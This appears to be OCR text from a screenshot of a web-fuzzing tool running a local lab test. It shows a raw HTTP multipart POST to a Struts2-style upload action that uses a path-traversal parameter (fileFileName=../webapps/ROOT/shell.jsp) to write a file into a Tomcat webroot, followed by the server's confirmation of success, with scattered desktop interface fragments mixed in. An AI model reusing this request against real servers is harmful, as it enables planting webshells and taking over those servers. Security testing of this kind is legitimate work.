 story MITM 交互式劫持 × Web Fuzzer ×
WF-[3] × +
发送请求 强制 HTTPS 分享 / 导入 历史
equest < > 数据包扫描 热加载 构造
1 POST /s2/upload.action?fileFileName=../webapps/ROOT/shell.jsp HTTP/1
2 Host ? : 192.168.31.185:8080
3 Content-Length auto : 416
4 Cache-Control: max-age=0
5 Origin: http://192.168.31.185:8080
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjYgoTIxv686oqL3F
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.31.185:8080/s2/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 ------WebKitFormBoundaryjYgoTIxv686oqL3F
17 Content-Disposition: form-data; name="File"; filename="test.jsp"
18 Content-Type: application/octet-stream
19
20 test
21 ------WebKitFormBoundaryjYgoTIxv686oqL3F
22 Content-Disposition: form-data; name="submit"
23
24 submit
ROOT
微步在线
le1a
homebrew
iCloud
iCloud云盘
共享
位置
MacBookPro
-button.png bg-middle.png bg-nav.png bg-upper.png favicon.ico
TX
RELEA
NOTE
shell.jsp
shell.jsp
test
9
10
11
12 <!DOCTYP EN"
13 "http://
14 <html>
15 <head>
16 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
17 <title>文件上传成功</title>
18 </head>
19 <body>
20 文件上传成功: /opt/homebrew/Cellar/tomcat@8/8.5.87/libexec/bin/../
webapps/ROOT/shell.jsp
21
22 </body>
23 </html>
24